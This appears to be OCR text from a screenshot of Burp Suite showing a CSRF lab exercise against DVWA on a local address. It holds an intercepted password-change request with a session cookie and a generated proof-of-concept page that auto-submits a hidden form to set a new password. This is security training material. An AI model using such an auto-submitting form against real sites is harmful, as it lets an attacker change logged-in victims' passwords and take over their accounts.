 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater
JSON Web Tokens JOSEPH Settings
Intercept HTTP history WebSockets history Proxy
Request to http://192.168.190.128:80
Forward Drop Intercept is on Act
Comment this item HTTP/1
Pretty Raw Hex
\n
1 GET /vulnerabilities/csrf/?password_new=
2 Host: 192.168.190.128
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0
.111
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,applicat
signed-exchang
e;v=b3;q=0.7
6 Referer: http://192.168.190.128/vulnerab
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: PHPSESSID=kjpsuj08832h0dqauuf6cj
10 Connection: close
11
12
Search...
0 highlights
CSRF PoC generator
Request to: http://192.168.190.128
Options
Pretty Raw Hex
\n
1 GET /vulnerabilities/csrf/?
password_new=newpassword&
password_conf=newpassword&Change=
Change HTTP/1.1
2 Host: 192.168.190.128
3 Upgrade-Insecure-Requests: 1
Search...
0 highlights
Inspector
Request attributes 2
Request query parameters 3
Request body parameters 0
Request cookies 2
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="http://192.168.190.128/vulnerabilities/csrf/"
5 <input type="hidden" name="password&#95;new" value="newpa
6 <input type="hidden" name="password&#95;conf" value="newp
7 <input type="hidden" name="Change" value="Change" />
8 <input type="submit" value="Submit request" />
9 </form>
10 <script>
11 history.pushState('', '', '/');
12 document.forms[0].submit();
13 </script>
14 </body>
Search...
0 highlights
Regenerate Test in browser Copy HTML Close
Inspector
Request attributes 2
Request query parameters 3
Request body parameters 0
Request cookies 2
Request headers 9
SecurityGeek
30°
Search
ENG
IN
17:50
29-08-2023